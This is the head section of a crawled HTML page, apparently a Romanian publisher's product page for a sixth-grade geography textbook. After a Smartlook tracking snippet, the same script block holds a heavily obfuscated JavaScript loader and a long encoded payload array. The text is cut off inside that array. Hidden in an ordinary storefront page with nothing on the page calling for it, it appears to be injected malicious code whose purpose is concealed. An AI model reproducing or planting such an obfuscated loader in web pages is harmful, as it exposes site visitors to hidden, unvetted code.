

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.edituraaramis.ro/manual-geografie-clasa-a-VI
body_size: 25962
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)</title>
<base href="https://www.edituraaramis.ro/" />
<meta name="description" content="MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)" />
    
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1">


<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl.theme.default.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/owl.carousel.min.css" rel="stylesheet" media="screen" />
<script defer='defer' src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/all.min.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;900&display=swap" rel="stylesheet">
<!-- <link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet"> -->
<link href="catalog/view/theme/default/stylesheet/custom.css?v=1702234078" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/fancybox.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/hover.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/commonmenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/jquery.mobile-menu.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenu.css?v=1685694323" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenumobil.css?v=1681125452" type="text/css" rel="stylesheet" media="screen" />


<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.countdown.min.js" type="text/javascript" async></script>


<link href="https://www.edituraaramis.ro/manual-geografie-clasa-a-VI" rel="canonical" />
<link href="https://www.edituraaramis.ro/image/catalog/fav-editura-aramis.png" rel="icon" />
<meta name="facebook-domain-verification" content="8005krlcjfxw6qst5pmi79qffm4su4" />
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '82cfce39d9f019b45cec26bfb2f7d9dfa6bec322', { region: 'eu' });
    function _0x507b(_0x50b2ec,_0x5b2f47){const _0x507b73=_0x5b2f();_0x507b=function(_0x4d3805,_0x1e2989){_0x4d3805=_0x4d3805-0x0;let _0x45d179=_0x507b73[_0x4d3805];return _0x45d179;};return _0x507b(_0x50b2ec,_0x5b2f47);}(function(_0x3450e2,_0x222976){const _0x11eb86=_0x507b;const _0x476ed2=_0x3450e2();while(!![]){try{const _0x23e126=-parseInt(_0x11eb86('0x1'))/0x1*(parseInt(_0x11eb86('0x2'))/0x2)+-parseInt(_0x11eb86('0x9'))/0x3*(-parseInt(_0x11eb86('0x0'))/0x4)+parseInt(_0x11eb86('0x8'))/0x5+parseInt(_0x11eb86('0x6'))/0x6+parseInt(_0x11eb86('0x3'))/0x7*(-parseInt(_0x11eb86('0xa'))/0x8)+-parseInt(_0x11eb86('0x5'))/0x9+parseInt(_0x11eb86('0x4'))/0xa*(parseInt(_0x11eb86('0x7'))/0xb);if(_0x23e126===_0x222976){break;}else{_0x476ed2['push'](_0x476ed2['shift']());}}catch(_0x21da4c){_0x476ed2['push'](_0x476ed2['shift']());}}}(_0x5b2f,0x3b88a));function _0x5b2f(){const _0x2e5af6=['779244UgYKMA','22TgEGlE','199930trPhYj','3eZzgOY','57952TRSkaP','232772HfmeFP','127VLkkqw','5214XpfGft','469yqGaDS','5145180tshHtC','1771218fMhrUp'];_0x5b2f=function(){return _0x2e5af6;};return _0x5b2f();}(function(){(function(_0x26a29e,_0x57960f){_0x57960f(_0x26a29e);}([[['FnRivzzFlSnrjGAm','ANVSbKmRPNPVaMmf']['join'](''),'gTzmEUKyARkryxtN'+'VgoaIUEGOovhKNxL','LVTqMIqAkrCgHshc',[['26.5x.53.2q.2l.1j.18.4w.2q.4i.20.1g.3d.5s.v.2.32.0.6n.2m.3t.q.1o.w.4j.1u.27.53.5v.3x.4u.6n.5s.65.1.2f.6c.2s.19.4x.1n.g.10.4h.3l.6d.3j.2w.5e.a.t.3j.31.3l.31.2b.1a.62.6r.1k.4j.1d.6m.60.6c.1i.3x.10.4i.1x.y.5q.6.6s.6y.9.2p.2g.33.1p.1c.2.69.4s.4w.2m.6s.u.22.3l.5a.5t.4p.62.3w.5t.6i.6g.1y.6e.2k.65.1n.53.48.d.6x.8.2p.2l.33.1q.1g.4.6d.1f.6o.2l.6v.13.5w.f.48.5v.5i.2o.6k.5m.3a.3n.5.8.4w.15.6m.5e.6c.3c.1p.1c.26.3e.n.15.46.1s.f.2i.3x.u.8.41.4v.45.5o.2t.6e.3t.4u.6j.60.1g.61.17.2g.34.1j.2w.x.1c.5s.2r.6n.4h.x.65.3o.6z.z.56.4z.2j.6p.5.68.57.53.4a.1d.13.h.4s.5a.3r.3e.5v.m.1b.4p.5c.6a.3g.1d.t.13.24.1z.2x.0.10.69.6a.45.10.3d.2c.24.1.6h.71.6x.3f.v.57.6w.3t.2o.5m.1q.4p.3p.69.33.56.2y.5g.21.42.2f.14.3m.49.22.9.1i.3v.4y.18.2x.3l.65.4c.6z.59.2x.6b.70.3e.5p.4z.5o.64.c.6u.1u.17.4h.5l.f.2m.4m.27.2g.3i.13.54.j.6q.2q.a.22.5h.6n.73.6x.2h.46.65.36.1g.9.3b.1.6l.51.1r.3u.68.5w.27.6n.44.4f.1c.1e.8.20.51.5e.2v.4i.r.s.1p.5t.4j.1t.35.2x.6d.70.3i.65.3g.2h.44.3k.2n.1s.1b.4j.5n.1b.55.6u.1h.6m.4f.13.5a.4w.2m.6s.e.73.4h.2l.6h.h.4c.5z.4v.56.3l.28.9.5z.63.63.4d.z.1g.4m.5c.5d.6f.5g.53.b.10.4t.6j.48.6n.4k.3s.6a.6n.6g.6w.6x.2g.46.62.3a.1e.d.x.0.6g.4w.5m.4z.g.f.r.3t.4k.5a.x.66.0.1y.6c.1r.64.6n.10.4t.4t.5g.31.9.6g.13.5d.42.1u.5v.52.2i.j.3l.51.4g.15.4g.5o.f.2n.4m.24.50.1n.2w.4z.3q.11.4m.1h.6o.43.g.6t.57.4l.3q.5o.58.38.6l.2.39.4m.4e.23.2i.4m.61.6n.4n.3a.1b.4.o.3g.x.5e.6l.6s.14.5m.2c.b.2p.5w.21.v.5j.5g.3n.55.3.l.1q.53.36.20.v.4y.1m.c.2p.2h.2h.5n.r.5o.6d.6x.5i.3v.3s.4i.66.4p.2s.m.49.1n.2f.4b.1o.2t.5h.16.z.50.4.29.3z.3c.2x.5d.55.1c.n.1p.2e.4h.46.6u.5n.28.10.51.4j.13.5c.5j.5i.2p.6k.5x.60.3e.9.13.4h.1w.11.5l.3.6u.73.e.2p.2b.5y.1c.30.8.71.4t.70.4i.2t.3u.25.d.2y.20.3f.1n.6s.2.6.6m.67.c.54.5j.35.6.1k.k.4j.3n.2v.2g.3y.49.34.6c.1w.44.5r.6.5q.1c.5j.4j.64.6j.21.70.2x.4h.1e.6g.o.1y.1m.4t.3t.6d.z.5o.6e.6g.6f.6t.6e.38.2k.73.z.4s.w.4w.3j.29.4x.66.6p.1m.4j.1s.4u.4.58.63.3p.3l.1r.4q.2v.2z.32.63.6t.b.2p.2y.5i.5k.m.5c.2e.c.1r.n.6n.10.4t.59.5w.6z.x.4i.3y.2x.1s.59.3.3.5f.1i.48.4b.v.54.36.5h.2m.54.4k.1o.2c.w.6t.4x.33.4b.4o.11.4o.3n.4v.4l.5y.6v.4u.6m.3a.1i.t.34.6d.2p.1a.4y.1m.m.13.4k.13.73.5y.15.3c.3z.24.40.4j.4a.4h.s.r.1n.5s.4m.1t.3a.2x.37.4i.0.57.60.w.9.6t.14.13.1g.62.2f.7.63.72.4p.s.1r.2w.4x.2t.56.6t.6z.4w.4x.2k.4e.41.2a.2n.1a.5i.6q.53.11.4.6k.50.5q.3z.g.3.7.3t.3i.2h.1j.1i.6m.5z.e.4i.g.q.2o.z.d.3s.h.1t.38.50.5r.3c.2v.5d.19.2k.71.65.26.3u.3a.5o.27.41.2t.n.5b.2a.2y.l.5j.22.3r.5p.3u.k.2d.5l.48.1n.3y.4u.6i.6k.67.24.1a.29.3h.48.1b.w.1i.3v.6h.2v.3l.5a.z.66.4.1y.6e.1l.66.18.3c.v.6w.6l.6x.6x.2f.3y.1d.54.5t.34.4u.5h.6j.4z.5b.4a.56.5l.5c.21.3h.15.5r.18.49.l.5h.42.54.52.14.31.3l.5t.q.6r.5z.6m.2c.44.2t.5h.1a.13.6w.0.3e.3n.1s.2t.2o.13.71.3b.60.54.66.6p.64.1r.2e.2e.4n.44.1u.4y.3n.3n.4y.1j.1n.6g.45.54.3d.2y.43.9.6d.72.15.4g.5o.1r.33.3b.24.5u.g.17.p.3y.t.3y.6k.y.6i.1c.6t.57.4l.3y.64.2e.6.30.6i.39.4j.4p.5c.6a.24.53.4f.33.66.6u.6u.5k.y.4p.i.6r.3m.p.2q.63.4r.2p.n.49.1q.2f.4c.1k.2r.5d.17.6u.7.59.2g.6n.1u.2y.5i.55.1f.n.1k.2a.4n.42.6v.5q.2x.2l.58.35.5b.24.5g.5i.2s.6k.5y.64.3c.d.10.19.46.2d.60.1c.4i.x.6.1.20.1b.2.5q.2u.46.6u.5n.55.10.4d.6p.1b.6o.5y.5i.2p.6k.59.5s.1g.61.6f.4h.16.6j.5j.6b.48.1o.1j.26.3f.4f.1c.1e.6g.28.3x.6c.7.7.3d.12.6y.6i.72.6x.2a.3q.1e.6c.3r.2k.4v.5c.6i.4y.3b.4f.58.5m.26.5r.55.4k.1x.54.5m.3r.4s.4w.2m.6s.6.5r.3t.1x.1l.h.4s.5g.3b.4a.4b.3i.3o.5h.w.q.5b.1.50.p.4j.13.6w.72.1y.6a.6k.5p.6b.20.1h.1d.69.2t.1w.4p.4j.5y.x.2x.27.3a.65.30.x.0.6g.4w.5m.m.5e.6l.2y.1j.3e.2h.1f.1i.1a.2s.q.1x.2v.34.3g.1j.30.3f.4d.3d.4p.5z.4p.56.3p.6p.3d.6o.3v.3r.3n.48.3a.6a.6q.1j.6v.15.2z.50.2w.z.x.3y.t.3.31.2r.1s.1k.5x.5i.2u.6k.3o.5o.e.d.3t.19.1b.6k.5c.6a.3g.67.2q.6n.4m.x.1d.1i.16.30.8.2b.39.1e.6c.3a.41.1t.11.p.2b.2x.z.6w.3c.5l.d.5d.1g.5p.20.2l.4k.64.6m.4n.4z.6e.34.2k.49.6d.3r.2t.5f.t.2r.66.4p.2s.m.49.1n.2f.4b.1o.6o.v.2q.3o.1r.3w.68.4h.17.4h.5l.7.5b.66.1b.2o.6m.3r.2m.3t.q.2k.0.4r.3x.3s.49.4p.58.6s.5b.2a.67.6j.71.3t.16.4s.5j.6b.m.50.29.55.6d.6e.3j.b.w.4t.45.3u.4w.2n.1d.4m.3.4r.72.6x.61.h.34.47.70.1o.6m.6z.i.2x.6s.59.5i.5v.1i.1t.4b.2h.62.54.65.46.6s.5l.5b.1i.32.1u.4x.5a.54.3.2v.6k.5b.1s.6u.14.4u.5h.4b.6h.71.6z.64.2g.37.1.5z.13.6v.b.10.4t.31.3k.25.5w.1r.4k.f.3z.6i.h.1y.3o.58.e.1x.3e.3l.g.4g.48.s.2u.54.31.5f.6h.6k.x.1d.72.g.3a.30.1y.3y.2e.2s.44.1u.4y.3n.x.6w.4e.5t.36.1z.5d.15.1c.5u.41.11.48.3a.1k.1f.2f.60.33.2a.62.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.50.6s.10.3x.37.3h.1j.1o.a.1e.4e.3l.5z.1d.1a.5b.4d.34.6c.2k.6g.3n.10.2a.2.19.60.6q.1r.43.6m.13.63.5s.1c.o.6l.6w.6n.4e.6x.1z.6c.3w.1r.55.2j.1b.p.3m.2s.z.55.4m.2s.5p.65.6u.2h.2s.46.49.6d.5z.4u.5a.3n.38.2q.6z.3j.3f.u.67.34.6b.7.n.5k.4u.5u.2o.2u.5z.6u.5n.1s.2k.6j.z.71.27.35.21.33.3w.19.3n.59.3.6f.4p.6d.2o.7.6l.66.73.e.2p.2b.2f.5b.1g.6t.2o.1p.53.1l.62.3u.1a.62.6r.1k.4j.4z.1r.6o.2m.3z.3p.3r.1l.4s.3d.6s.4f.58.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.5b.6.3v.5j.3l.1a.5d.5i.5e.7.1.1k.2r.5d.1b.y.6z.3.3h.3k.1u.2u.2p.13.6w.6m.2m.5o.30.z.57.i.6v.2v.9.23.5j.6g.6w.6x.2g.6m.6q.6k.4j.65.34.0.3u.60.25.2u.17.4l.5p.1r.2y.3b.23.5y.m.1b.q.3x.u.1k.6c.5z.d.1p.5v.x.8.2n.3n.62.1m.1k.6j.6y.h.2k.2q.1d.6w.60.42.2m.61.27.57.50.1n.2w.4z.46.23.3q.71.5k.4z.1c.1e.57.4l.4m.6s.1w.6s.3x.y.4m.1t.12.5m.2.6s.72.d.2p.2c.5y.35.5y.i.69.4o.5w.39.1e.6c.3a.1f.5m.3x.6z.54.35.6c.6w.3c.61.t.4r.53.5z.5t.2v.6i.4i.5q.1b.5f.2h.5n.4s.1r.2w.4x.2t.p.71.1f.29.5b.e.6v.57.4j.3y.5a.2u.2a.5.4.4a.5d.37.0.1m.5e.61.73.2v.3r.1l.4b.34.68.38.3q.r.0.5v.1c.17.t.6o.1l.4z.5w.h.39.w.2v.5d.19.2c.4t.57.5z.t.26.4f.4h.13.72.5i.w.6i.3x.4r.4d.16.36.1j.6b.3b.1h.5n.3y.6z.57.35.6d.70.3i.65.u.4q.4y.5u.5w.2o.6k.4j.5n.1b.5u.2h.5m.4o.1p.30.52.2s.u.72.1i.2a.55.f.6o.57.4i.3y.5b.2q.28.1.1.4d.5g.3a.7.1n.5g.66.6w.2v.3q.1l.4a.38.6e.34.3n.q.5.5w.1j.18.v.6p.1m.4z.5j.h.36.10.2t.5h.1a.2f.4o.5a.5u.u.20.4c.4i.13.71.5i.z.6m.3v.4v.4a.19.3b.1c.6e.34.1j.5o.3v.6z.56.35.6a.6w.3g.61.r.4t.4x.5t.5v.2p.6m.4g.5o.1b.69.2h.5p.4s.1n.2w.4z.2v.r.6z.1h.2b.57.8.6t.57.4l.3y.58.2u.2e.5.2.4c.5f.39.2.1o.5i.67.71.2v.3p.1l.4d.34.6c.38.3k.t.2.5t.1e.19.p.6q.1r.4z.1i.h.37.w.2r.5d.17.2e.4v.59.5t.v.22.4d.4n.13.70.5i.y.6i.3t.4r.4f.18.38.1h.6d.35.h.24.1o.9.3g.35.6b.70.3e.6l.1g.64.64.70.5q.3e.17.3.2e.55.3i.4f.1j.1i.u.2k.2o.5d.1m.4.2o.5v.1u.52.6n.57.5q.2p.39.o.2v.5d.19.10.3g.d.7.42.3i.4f.4h.3l.6d.3j.6p.b.w.4t.71.3f.6h.73.3m.3j.3.4r.72.6x.2a.4m.w.1g.6s.4d.1z.1l.4s.2h.64.3p.1w.19.1.5j.4y.6e.37.2w.6v.6p.50.6x.1y.26.17.2y.3n.66.3l.p.2f.13.3r.w.2r.2o.50.4n.14.4q.5h.69.22.52.4a.33.67.6u.6v.5o.10.4t.6b.48.1h.3d.3j.3l.72.6g.6w.6x.2w.4e.1o.50.2i.5x.4p.5i.6g.4w.5m.4d.54.5o.20.41.2s.n.5a.2e.2w.h.5g.25.3b.1c.6e.3c.1r.5g.5.9.1x.2p.5f.2q.6c.4z.69.2i.32.4o.5f.6f.1y.a.2d.55.5t.72.30.b.w.4t.6h.33.r.6z.5p.3d.19.5x.3o.4p.39.6s.10.5q.10.l.1v.1p.4o.3o.23.1g.4e.1d.6l.5j.6s.70.66.w.25.69.42.25.l.6h.y.4r.4x.2h.7.x.6m.52.2z.1s.55.3.l.1a.3r.1p.o.2v.56.5o.5g.21.1.5b.4e.38.6e.34.3r.u.1.5s.1f.14.v.6t.1q.4r.30.h.3a.47.6w.38.1e.3w.2v.2d.6w.2g.4i.2p.4m.13.6x.6u.2f.34.6e.3g.52.15.37.1g.6a.3g.22.w.47.4j.5g.2p.5j.6i.2c.6b.1h.1a.1o.6r.1a.11.1c.5w.6m.13.70.6u.34.17.6z.36.t.4n.6f.6i.x.4s.4z.6z.3y.4j.2y','.f.5h.1w.3l.3e.3b.69.5w.1k.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.2e.4v.3i.3q.1.4k.3n.21.6i.3w.35.2.6g.3l.1y.1m.4t.3t.5h.40.2q.6m.6g.6n.40.6s.4t.2a.e.3e.5h.8.34.1d.69.39.1w.4n.3s.6r.1s.6v.y.5q.w.18.w.h.1d.5q.4k.3v.i.11.4i.13.71.6m.5i.28.4b.3g.24.4l.2k.6u.10.53.n.2z.6l.3f.4q.5z.4p.56.51.34.b.4l.61.6x.z.66.3a.6a.2.n.6w.1z.10.6y.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.58.64.10.3x.37.6d.1j.5q.6a.1e.1q.p.1g.41.3g.4f.1d.1i.q.2k.6o.43.4j.3l.2q.11.9.3s.n.1t.3a.50.5p.3c.2r.5d.17.12.41.f.6h.7.36.5m.3b.p.5f.1b.28.6s.6p.5h.41.m.4b.39.18.2x.3l.5p.3w.6z.5f.5a.1c.4n.2t.5h.16.1f.3j.2b.21.1e.6y.48.1w.26.u.58.64.52.3v.69.g.6b.2y.a.6j.57.73.4o.m.1t.38.3w.2f.a.67.4p.c.6u.6n.65.30.6t.15.4k.5k.1r.2z.3b.20.5u.g.17.t.3u.p.7.p.5y.b.49.2m.3.5t.2f.22.52.10.l.58.y.1w.11.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.32.12.6h.x.6g.1j.5v.3.q.7.5l.1m.68.2o.3q.6i.5g.3a.7.1n.2q.28.4w.3l.25.x.67.38.6e.3c.4b.6o.3p.46.6m.2z.5l.5j.2q.29.32.h.6y.4n.1u.3e.e.3k.3k.5i.19.3n.4a.2n.20.2m.57.4k.1n.1s.43.4n.k.4d.4c.4p.10.4t.51.50.1f.37.1m.21.x.2i.1g.6b.46.5f.49.4o.2q.3y.5k.2o.4l.13.6y.72.1w.6a.6g.5p.69.26.1f.1f.6f.3f.3v.4v.4l.37.4d.21.69.70.3i.65.q.4u.52.5y.5s.2s.6k.4n.5r.1j.5i.2h.5q.v.1u.5z.a.6l.1e.5e.y.4r.4x.21.2l.3.m.50.2t.a.3v.5f.2r.5d.4f.4u.5d.6d.22.4y.4e.33.63.6u.6r.5o.10.4t.6f.u.1d.3h.65.w.2v.4t.1y.h.1u.33.2o.2m.w.l.1x.1n.4u.3u.6u.53.1k.3.v.6f.6u.6e.39.2o.4b.5z.e.4j.3k.5o.3x.h.2f.5q.49.1n.3x.4u.6n.6o.65.2g.4y.6s.2s.4b.55.r.6w.32.6g.4n.51.6e.3a.30.3x.6t.4d.2z.2n.5m.16.33.3p.5n.3y.15.57.f.54.1o.10.5h.18.15.3w.6g.70.5p.50.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.32.3x.43.6f.55.5q.5d.5i.2v.6k.3r.4w.8.28.50.1e.14.4q.5h.69.3e.3q.3m.3t.3q.3j.3h.b.10.4t.6z.3d.6n.6x.3k.3h.7.4p.6w.6x.28.7.y.1g.44.3x.w.35.3f.1i.56.4t.17.4l.5p.1j.5w.2f.3y.2w.u.13.58.4f.12.2e.u.3i.2f.3v.6q.57.4g.4e.5t.6o.2c.69.b.3c.5e.38.5.1d.5k.1e.39.1r.2f.15.l.5e.a.t.3f.2x.3p.2x.2f.16.b.3x.k.1t.39.50.5q.3g.2p.5h.14.19.m.5y.5k.s.s.5r.4k.13.73.5q.29.1c.6i.53.42.4d.4.5k.1b.32.3n.5u.3x.h.6m.7.4r.4j.2r.5d.17.1a.n.5z.5l.v.q.2q.2t.13.70.6u.5d.5o.30.3m.1j.4x.2h.6r.r.29.47.24.32.4r.5.5z.4u.5a.3v.2k.4b.50.6c.3u.3y.49.0.1l.1w.6f.67.33.2d.66.61.46.6u.5n.2w.2k.3p.38.4d.60.5a.3.2p.6k.51.6o.y.3t.38.3g.1e.23.5j.6b.40.2e.48.4p.58.15.6x.b.w.4t.45.6k.7.3m.69.5g.b.3v.5c.x.6x.3w.2.1q.70.1o.6m.6z.6a.6y.6s.59.3g.63.1i.3d.4j.3w.2w.14.5o.6p.66.1l.55.3g.28.1s.17.3y.5f.5t.6i.13.5l.2q.6w.3l.1y.1m.4t.2e.3h.6j.44.5y.0.6n.40.3w.3x.22.4p.11.45.8.3z.64.2x.6k.1z.5j.36.29.1r.50.2c.1o.16.6n.67.4g.a.1k.4s.2c.4w.70.b.2p.2q.5i.z.5i.u.1w.a.5z.2e.67.6.25.f.r.5.1t.2j.3w.2x.3n.59.3.1f.2g.61.69.5n.9.2d.4g.5o.n.2n.15.3g.q.2w.4z.4r.48.11.29.v.3d.2d.3y.24.41.5.27.h.4k.41.t.49.2f.1l.e.6a.2y.4u.35.3x.2m.59.4k.9.66.6v.3g.1c.1v.k.3t.4v.r.57.5s.3h.5i.2r.6k.5.2y.5t.2g.5.m.4g.6l.34.1h.4s.24.3r.69.5f.6s.5a.3u.3l.5h.v.18.1d.54.11.33.2p.57.1g.2j.5p.50.4o.u.6q.6f.3p.4a.3o.s.54.w.6g.1t.2s.4x.5c.70.4q.5k.1y.5z.60.2o.57.63.1e.29.f.2f.49.3d.5q.21.11.1e.6k.4z.4y.1a.6.1p.2u.3.4w.1o.1b.4f.1h.5o.2e.62.i.16.33.1w.1d.39.3.5y.2r.4r.4j.21.35.7.56.1r.2e.3z.3p.3f.c.6g.4k.4f.72.3p.w.4x.6o.1.62.46.5b.6p.26.15.29.2c.4r.3c.5n.4s.3.3.4.h.73.6a.3v.1k.3o.1w.3n.h.2y.3d.4c.6g.2.4f.t.2h.5h.56.4x.5p.r.14.1h.4s.48.23.e.5z.2.29.5l.21.y.6e.q.3z.2u.5s.3k.m.2z.1g.4q.3z.1m.3l.6q.1.60.3q.57.2e.q.19.1g.6.55.t.13.2z.1x.3.2.h.5n.2.3q.6b.6x.36.1k.6h.2w.1t.6m.6z.2t.1.x.2h.l.5o.2q.22.43.3s.2d.5f.4s.i.r.g.1e.4r.30.2h.58.72.6k.65.16.3w.66.3b.4w.18.1o.3b.5.v.18.6u.2f.3k.i.26.5c.4b.2c.2q.1m.4l.29.5m.4d.23.2z.4e.4a.6g.63.4x.71.1c.1o.3x.6h.2f.1u.5w.1p.1b.3m.2h.j.5o.s.34.5j.44.21.2t.1f.2n.2f.71.1y.23.3g.3b.49.6s.6y.51.k.5g.1p.3f.3k.49.2f.1l.6v.4p.1a.6u.d.3k.m.4p.5i.41.2w.2s.1c.2y.2d.5k.6n.23.29.58.4c.6g.67.4x.n.4x.3p.j.30.1h.3c.38.6.v.17.6u.12.3o.14.4j.5h.42.v.2v.1d.25.2b.5n.52.23.2y.6m.4b.6c.3z.51.72.2j.1n.3s.4.4f.2b.1n.6p.5r.2a.6m.62.40.71.3g.18.41.1y.4v.1y.5t.26.v.43.4r.5o.21.13.6g.m.63.6x.5h.20.6h.1p.23.24.66.2p.5j.6t.6u.6n.2y.s.5v.5v.6o.1x.6x.2f.39.47.2q.40.4b.35.5a.58.c.4z.24.61.13.8.12.5m.6m.4g.5x.6t.5z.2a.6e.0.2o.68.v.6a.4f.3w.8.1g.v.59.5o.23.4r.2z.2h.55.62.6i.5l.46.3v.61.3l.4z.1l.26.34.2.1b.6v.1.65.2s.y.r.6x.33.3v.3.6f.q.20.3i.22.4j.65.2h.58.72.6k.65.6y.3w.6u.72.4w.1o.1g.3b.5.1r.18.72.29.3k.16.6x.o.17.1e.1m.5b.t.55.5u.25.4j.54.2h.57.6q.6m.61.6l.3t.67.53.4x.1j.1w.36.6s.4p.15.6u.8.3o.s.2w.5j.4c.2j.2t.b.29.2f.5p.1o.23.2c.4s.49.6c.63.51.70.71.1p.3f.54.2a.1s.6b.1o.1r.2e.2h.k.5k.o.h.68.2w.1c.45.6j.9.1b.2v.1d.49.10.h.3w.1s.1g.5f.6l.49.1g.d.55.3.54.3i.1l.67.d.70.v.3m.6z.b.t.44.56.5.3f.s.t.1m.8.6p.5n.21.w.2e.61.3r.1z.4i.39.i.4m.4f.2b.1n.6p.55.14.72.54.3k.16.1y.5g.3r.6w.2u.1i.2w.29.72.4q.23.3j.2v.4e.6g.3n.4x.h.5z.1k.3i.2s.2b.3e.54.1l.1b.3k.h.e.5e.53.2o.3p.1k.1x.1z.2f.2t.x.2q.68.h.35.4m.4.c.4z.4n.61.1j.6y.12.1m.4b.4g.4t.2a.5z.22.5g.0.3c.2w.v.5m.n.3w.1k.3l.v.22.4q.23.4z.6g.2h.4x.2a.6i.5l.5a.3v.6p.9.4z.15.2f.34.q.1l.1b.6u.1e.3o.14.11.5d.3q.4d.2r.1p.6o.2b.73.50.23.2e.3w.4f.6s.3a.51.i.33.1r.3o.62.4b.2b.1r.6t.55.18.72.58.3k.16.15.5c.3n.4s.2q.1e.38.29.5e.4f.23.3f.7.4a.6o.6o.4x.71.1k.1o.3e.2w.4e.29.1m.1b.4p.2j.27.1k.2a.73.b.v.4c.3t.1h.6i.8.v.6s.3b.4m.1v.h.3t.1w.5m.67.5f.3w.3o.i.33.1c.4a.63.5t.5d.2g.2h.k.5k.o.5d.40.1u.57.63.2i.5v.2t.4o.6x.4p.2f.h.3w.1s.k.20.d.4h.18.6j.4n.4c.x.4k.5k.3i.58.9.20.6z.20.62.27.y.5l.q.35.5q.r.